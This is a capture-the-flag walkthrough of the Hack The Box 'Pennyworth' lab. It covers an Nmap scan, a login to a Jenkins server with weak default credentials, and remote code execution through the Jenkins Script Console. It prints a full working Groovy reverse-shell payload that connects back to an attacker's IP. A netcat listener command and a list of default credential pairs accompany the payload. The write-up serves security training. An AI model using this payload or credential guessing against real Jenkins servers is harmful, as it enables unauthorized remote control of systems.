Hack the Box — Pennyworth
In the cybersecurity field, vulnerabilities are continuously identified, defined, and cataloged to help organizations safeguard their systems. One of the key methods used for this purpose is the Common Vulnerabilities and Exposures (CVE) system, which assigns each disclosed vulnerability a unique identifier. These vulnerabilities are then rated based on their severity using the Common Vulnerability Scoring System (CVSS), with scores ranging from 0 to 10. Vulnerabilities that score higher on this scale can have a devastating impact on an organization, especially those classified as Arbitrary Remote Command Execution (RCE) vulnerabilities.
Task 1

What is a CVE? A Common Vulnerabilities and Exposures (CVE) is a standardized identifier used to catalog publicly disclosed security vulnerabilities. CVEs provide a common reference point that helps security researchers, professionals, and organizations stay informed about known vulnerabilities and the risks they pose.
Each CVE is evaluated based on various factors, such as how complex the vulnerability is to exploit, the potential impact on the Confidentiality, Integrity, and Availability (CIA) triad, and the size of the attack surface. These evaluations result in a CVSS score ranging from 0 (informational) to 10 (critical).
When assessing the security of your systems, regularly consult CVE databases (e.g., NVD) to check for new vulnerabilities that could affect your software. Prioritize those with higher CVSS scores for immediate action.
What is Arbitrary Code Execution (ACE)? Arbitrary Code Execution (ACE) occurs when an attacker can execute any command or code of their choice on a target system. This ability is extremely dangerous because it means that attackers can gain control over the system, often bypassing traditional security controls.
In the context of network security, Remote Code Execution (RCE) is a type of ACE where the attack is executed over a network, typically the internet. RCE allows attackers to run commands remotely, potentially gaining full control over the targeted system without the need for physical access.
Preventing RCE vulnerabilities requires regular patching, code audits, and network segmentation. Ensure that external-facing services are properly configured and avoid exposing unnecessary services to the internet.
Task 2

CVSS Scores and the CIA Triad The Common Vulnerability Scoring System (CVSS) evaluates a vulnerability’s severity based on several factors, including the CIA Triad:
- Confidentiality: The degree to which data could be exposed or accessed by unauthorized individuals.
- Integrity: The risk that data could be altered maliciously.
- Availability: The likelihood that services or systems could be disrupted by an attacker.
For example, an RCE vulnerability with a CVSS score of 9 or higher likely has a high impact on all three aspects of the CIA triad, making it a critical threat.
When determining the risk posed by a vulnerability, always consider its impact on Confidentiality, Integrity, and Availability. Prioritize fixing vulnerabilities that pose significant risks to these core principles.
Why are RCE Vulnerabilities so Dangerous? RCE vulnerabilities are particularly feared because they allow attackers to directly interact with a system remotely. Once exploited, an attacker can:
- Install malware or backdoors
- Escalate privileges
- Exfiltrate sensitive data
- Compromise other systems in the network
RCE exploits are often used in combination with other attack vectors to cause maximum damage. For instance, an attacker may first use an RCE vulnerability to gain a foothold on a system and then deploy ransomware or conduct further reconnaissance.
Mitigating the risk of RCE vulnerabilities involves implementing a robust incident response plan, including rapid patching, network monitoring for unusual behavior, and segmenting critical systems to limit the attack surface.
Task 3

In cybersecurity, network reconnaissance is often the first step in discovering potential vulnerabilities. One of the most essential tools for this is Nmap, which helps identify open ports and running services on a target machine. In this guide, we’ll walk through how to conduct an effective Nmap scan, interpret the results, and explore services such as Jetty — a common HTTP server. This process will help you uncover crucial information about your target’s network environment, setting the stage for further exploration.

Running an Nmap Scan with Service and Script Detection To get a comprehensive view of a target, we’ll begin with an Nmap scan using the following command:
nmap -sVC -T4 -Pn -p- --min-rate 5000 <target ip address>Here’s a breakdown of the key options:
- -sC: Runs default Nmap scripts to gather additional information about open ports and services. These scripts are intrusive but provide useful data.
- -sV: Enables version detection, helping you identify specific versions of the services running on the target.
- -T4: Increases the speed of the scan, balancing speed and accuracy.
- -Pn: Skips host discovery (useful when ICMP packets are blocked) and treats all hosts as online.
- -p-: Scans all 65,535 TCP ports.
- — min-rate 5000: Ensures the scan sends at least 5,000 packets per second, speeding up the scanning process.
Actionable Takeaway: Using the -sC and -sV switches in combination helps gather detailed information about the target’s services. Always include these options when your goal is a comprehensive overview of the target system.

Interpreting Nmap Scan Results In the output of our Nmap scan, we find that Jetty version 9.4.39.v20210325 is running on TCP port 8080. Jetty is an open-source project providing an HTTP server and web container for Java-based web applications. Given that this service is running on port 8080 (rather than the default HTTP port 80), we’ll need to adjust our URL accordingly when accessing the service in a browser.
When identifying services running on non-standard ports (like HTTP servers on ports other than 80), always remember to specify the correct port in your browser. For example, if Jetty is running on port 8080, your URL should look like this: http://<target_ip>:8080.
Task 4

Navigating HTTP Services with a Specified Port When navigating to the service in your browser, the standard URL (http://<target_ip>) won’t work if the service isn’t on port 80. Instead, as identified from our Nmap scan, the service is running on port 8080. To connect to the Jetty service, modify the URL like this:

When you do this, you should be presented with a webpage served by Jetty. This is where you can start exploring the web application’s functionality or look for possible vulnerabilities in the service.
Always make sure to append the correct port number to the URL when accessing web services running on non-standard ports. It’s a common mistake to forget this, but it’s crucial for accurate service access.
When assessing a system for vulnerabilities, discovering misconfigured services can provide a direct path to exploitation. In this guide, we’ll dive into how a commonly used service — Jenkins — can be a potential entry point if not secured properly. Jenkins is a popular automation server used for building, testing, and deploying software, but its powerful administrative panel can also become a weakness if left exposed. Here, we’ll explore how to exploit weak credentials and start looking for additional vulnerabilities within the Jenkins interface.
What is Jenkins? Before diving into exploitation, it’s essential to understand Jenkins and its role in software development. Jenkins is an open-source automation server that aids in continuous integration and deployment. It allows developers to automate tasks such as code builds, testing, and deployments to production.
Because Jenkins interacts with various backend components and may execute commands on the server, gaining access to its administrative panel can be a high-value target for attackers.
Testing Weak Credentials The Jenkins login page may be vulnerable to simple brute force or weak credential attacks, especially if administrators have failed to secure it with strong passwords. Let’s start by attempting some commonly used weak username and password combinations:
- admin:password
- admin:admin
- root:password
- root:root
- admin:admin1
After trying several combinations, we successfully log in using root. This grants us access to the Jenkins administrative panel, giving us a clear foothold to explore further.
Always check for common default credentials when testing for vulnerabilities, as many administrators fail to change default settings after installing services.


Investigating the Jenkins Administrative Panel Now that we have access to the administrative panel, our goal is to look for any additional misconfigurations or vulnerabilities that can be exploited. The first thing we notice is the version number of Jenkins displayed at the bottom right corner of the dashboard. It’s crucial to verify whether the current version has known vulnerabilities by checking online databases for CVE (Common Vulnerabilities and Exposures) information.
In this case, the installed version is reported as secure, meaning no known public exploits are available for this specific version. However, this doesn’t mean we’re out of options — administrators may have exposed other sensitive configurations.
Always check the version number of the software you’re interacting with. Look for known CVEs and published exploits. While no exploits are available in this case, it’s often the quickest path to compromising a service.
Exploring Jenkins for Sensitive Information As we dig deeper into the Jenkins interface, two critical pieces of information may help us gain further access:
- Build Logs: Jenkins keeps logs of every build and job it runs. These logs often contain detailed information about how the system is set up, the commands executed, and potentially even sensitive credentials.
- Script Console: Jenkins includes a script console, which allows administrators to run arbitrary Groovy scripts on the server. If we have access to this console, we may be able to execute commands on the backend system directly, giving us remote code execution capabilities.
Look for build logs and the script console in Jenkins, as they can often provide insights into how the backend is configured or even offer direct access to run code on the server.
Task 5

Jenkins, a widely-used automation server, can become a powerful entry point if misconfigured. One of the more dangerous features in Jenkins is its Script Console, which allows administrators to execute arbitrary code via Groovy scripts. In this guide, we’ll explore how attackers can exploit this feature to gain a reverse shell — giving them control over the target’s backend system.
Bookmarking Invaluable Resources Whenever you encounter useful resources related to penetration testing or exploitation, it’s important to save them for future use. Organizing these resources in a dedicated bookmark folder can greatly enhance your research and preparation for various tasks. In the context of Jenkins exploitation, documentation on Groovy scripts and reverse shells is crucial, and having this information readily available will save you time when executing similar attacks in the future.
Use a dedicated research folder for resources related to security testing, especially for common exploitation techniques involving tools like Jenkins.
Jenkins Script Console Overview The Jenkins Script Console provides a direct interface for running Groovy scripts on the Jenkins server. This feature can be accessed by navigating to Manage Jenkins > Script Console from the Jenkins dashboard or by entering the following URL in the browser:
http://<target_ip>:8080/script
The Script Console allows anyone with administrative access to execute commands on the server. Since Jenkins servers are often part of a CI/CD pipeline, they typically have higher-level access to backend resources. This makes the Script Console a potential goldmine for attackers who can exploit it.
Access to the Jenkins Script Console is a critical vulnerability if not protected properly. Always check whether it is exposed and secured with strong authentication.
Task 6


Crafting and Executing the Groovy Payload Now, we need a payload to establish this reverse shell. Groovy scripts can be written directly into the Jenkins Script Console. The script essentially tells the target system to connect back to the attacker’s machine, initiating a reverse shell. Below is a commonly used Groovy reverse shell payload that can be adapted for Jenkins:
String host="your_IP";
    int port=8000;
    String cmd="/bin/bash";
    Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
    Socket s=new Socket(host,port);

    InputStream pi=p.getInputStream();

    pe = p.getErrorStream();
    si = s.getInputStream();

    OutputStream po=p.getOutputStream();
    so=s.getOutputStream();

    while(!s.isClosed())
    {
    while(pi.available()>0)so.write(pi.read());

    while(pe.available()>0)so.write(pe.read());

    while(si.available()>0)po.write(si.read());

    so.flush();
    po.flush();
    Thread.sleep(50);
    try
     {
         p.exitValue();
         break;

     } catch (Exception e){}}

    p.destroy();
    s.close();
This code establishes a reverse shell connection, allowing a target machine to connect to an attacker’s machine and execute commands remotely.
Here’s a line-by-line explanation of how it works:
1. String host="your_IP";
This defines the attacker’s IP address (replace "your_IP" with the attacker's actual IP). The target machine will connect to this address.
2. int port=8000;
This sets the port number (in this case, 8000) on which the target will communicate with the attacker’s machine.
3. String cmd="/bin/bash";
This specifies the command that will be executed on the target system. In this case, it will open a Bash shell (/bin/bash).
4. Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
This creates a new process using ProcessBuilder to run the command (/bin/bash). It redirects error streams into the standard output, ensuring both standard output and error messages are captured in the same stream.
5. Socket s=new Socket(host,port);
This creates a new socket that connects the target machine to the attacker’s machine using the specified host (attacker’s IP) and port (8000).
6. InputStream pi=p.getInputStream();
This retrieves the standard output stream from the Bash process (p). It captures the commands and their outputs from the shell.
7. pe = p.getErrorStream();
This retrieves the error stream from the Bash process (p), capturing any errors produced by the shell.
8. si = s.getInputStream();
This gets the input stream from the socket (s), allowing data to be read from the attacker’s machine (input to the shell).
9. OutputStream po=p.getOutputStream();
This retrieves the output stream from the Bash process (p). This is used to send data (commands) to the shell.
10. so=s.getOutputStream();
This retrieves the output stream from the socket (s). This is used to send the shell's output (or errors) back to the attacker.
11. while(!s.isClosed())
This loop will continue to execute as long as the socket (s) remains open, meaning the reverse shell connection is still active.
12. while(pi.available()>0)so.write(pi.read());
This checks if there is data available in the standard output (pi). If so, it reads the data and writes it to the socket output (so), sending it to the attacker.
13. while(pe.available()>0)so.write(pe.read());
This checks if there is data available in the error stream (pe). If so, it reads the error output and sends it to the attacker via the socket output (so).
14. while(si.available()>0)po.write(si.read());
This checks if there is data sent from the attacker via the socket input (si). If so, it reads the data and writes it to the shell process's input (po), allowing the attacker to execute commands on the target.
15. so.flush();
This ensures that any buffered output data (from the shell process) is sent to the attacker via the socket.
16. po.flush();
This ensures that any buffered input data (from the attacker) is sent to the shell process for execution.
17. Thread.sleep(50);
This introduces a small delay (50 milliseconds) to prevent the loop from running too fast, reducing CPU usage.
18. try { p.exitValue(); break; } catch (Exception e){}
This tries to check if the shell process (p) has exited. If the process has terminated (p.exitValue() would not throw an exception), it breaks the loop and stops execution. The exception is caught and ignored if the process has not exited.
19. p.destroy();
This forcibly terminates the Bash process (p), cleaning up the process once the connection is closed.
20. s.close();
This closes the socket (s), ending the connection between the target machine and the attacker.
This script opens a reverse shell by creating a connection to the attacker’s machine. It allows the attacker to send commands to the target system and receive the output via a socket, maintaining communication with the Bash shell on the target. The loop runs as long as the connection is open, continuously checking for input and output between the attacker and the target shell.
Task 7

Retrieve Your VPN IP Address
To successfully establish a reverse shell, you’ll need your IP address from the VPN connection. Here’s how to find it:
- Open a new terminal window.
- Run the following command:
ip a | grep tun0This will output details about your tun0 interface, including your IP address. You’ll use this IP in the reverse shell payload.
Another option that you can run to get the information is this following command:
ifconfigTask 8

In this guide, we’ll walk through the steps to set up a Netcat listener, a crucial component for capturing a reverse shell initiated from the Jenkins Script Console. By using Netcat’s powerful capabilities, we can establish a connection between the target system and the attacker’s machine, allowing for full control over the system remotely.
Before executing the reverse shell script in Jenkins, we need to prepare our attacking machine to listen for the incoming connection. The key tool for this task is Netcat (often abbreviated as nc), a versatile networking utility that can establish connections and transfer data using TCP or UDP. Setting up a listener using Netcat is the last step before launching the reverse shell payload.
Netcat and Reverse Shells
Netcat is widely regarded as the “Swiss Army knife” of networking tools. It can perform several critical functions, including:
- Port listening: Allowing the machine to wait for incoming connections.
- Data transfer: Moving files between systems.
- Network debugging: Testing and investigating network services.
The goal of using Netcat in this scenario is to set up a listener that waits for the reverse shell connection from the target Jenkins server.
Verify Netcat Installation
Netcat comes pre-installed on most Linux distributions. To check that it’s available, you can run:
nc -h
This command will display a list of options and usage examples for Netcat. If you don’t see this output, you can install Netcat using your system’s package manager.
Step 2: Start the Netcat Listener
Once you confirm that Netcat is installed, you can open a new terminal window or tab to initiate the listener. This listener will wait for the reverse shell connection on the same port as specified in the Jenkins Script Console payload.
For example, if the reverse shell is configured to connect back to port 8000, use the following command to set up the listener:
nc -lvnp 8000
Let’s break down this command:
- l: Enables listening mode, making Netcat wait for incoming connections.
- v: Verbose mode, which displays detailed status messages about the connection.
- n: Disables DNS resolution, so only numeric IP addresses are used.
- p 8000: Specifies that Netcat will listen on port 8000, which must match the port number in the reverse shell script.
Step 3: Confirm Listener is Ready
After running the command, your terminal should display a message confirming that Netcat is actively listening on port 8000. This means your attacker machine is now ready to accept a connection from the target system once the reverse shell payload is executed.

With the listener set up and running, return to the Jenkins Script Console where you’ve already input the reverse shell payload. Simply click the Run button to execute the Groovy script.
This will trigger the reverse shell, causing the Jenkins server to initiate a connection back to your machine on port 8000.
Task 9

Verify the Connection
After running the script, switch back to the terminal where your Netcat listener is running. If everything is set up correctly, you will see an incoming connection from the target machine. Netcat will now provide you with a terminal prompt, giving you control over the target system.
You can verify the connection by running a simple command like whoami to confirm that you’ve successfully gained access:
whoamiThe output will confirm that you now have command-line access to the target machine via the reverse shell.
Submit the flag

Now that you’ve successfully established a reverse shell on the target system, it’s time to explore and capture the flag. This guide will walk you through the basic commands necessary to interact with the system, verify your access, and locate the flag.
With the reverse shell in place, we can interact with the target system just like any other terminal session. In this section, we’ll use a few basic Linux commands to confirm our access level, navigate the file system, and find the flag. These steps are fundamental for anyone working with reverse shells and gaining control of remote systems.
Step 1: Verify Your Access Level
Once inside the reverse shell, you need to verify what level of access you have on the system. This can be done by running the id command, which shows your user privileges.
idIf successful, you’ll see something like the following:

This confirms that you are logged in as the root user, with full administrative control over the system.
Step 2: Check Your Current Directory
Next, use the pwd (print working directory) command to find out where you are within the file system.

You should see output indicating that you’re currently in the root directory (/) of the system:
Step 3: Navigate to the /root Directory
The next step is to move into the /root directory, which is commonly where sensitive files such as flags are stored. To do this, use the cd (change directory) command:
cd /rootOnce you’ve changed directories, run pwd again to confirm that you're in the right location:
pwdThe output should show:

Step 4: List the Directory Contents
Now that you’re in the /root directory, you’ll want to see the files stored here. Use the ls command to list the contents of the directory:
lsIf the flag is present, you’ll likely see a file named flag.txt in the output:

Step 5: View the Flag
To read the contents of the flag.txt file, use the less command, which allows you to scroll through the contents of a file in the terminal:
less flag.txt
Congratulations! You’ve successfully navigated through the system, verified your root access, and found the flag.

Thank you for reading I also have a substack where you can find more posts like these.